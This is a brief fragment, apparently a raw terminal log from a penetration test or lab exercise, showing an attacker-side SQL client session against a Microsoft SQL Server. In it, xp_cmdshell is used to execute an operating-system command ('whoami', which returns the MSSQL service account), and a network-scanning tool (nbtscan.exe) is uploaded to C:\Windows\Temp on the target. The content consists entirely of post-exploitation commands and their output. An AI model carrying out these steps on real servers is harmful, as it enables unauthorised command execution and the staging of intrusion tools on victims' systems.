 SQL> xp_cmdshell whoami
output
-------------------------------------------------------------------------------
-
nt service\mssqlserver
NULL
SQL> upload /home/haya/WDB/nbtscan.exe C:\Windows\Temp\nbtscan.exe
[+] Uploading '/home/haya/WDB/nbtscan.exe' to 'C:\Windows\Temp\nbtscan.exe'...
[+] Size is 36864 bytes
[+] Upload completed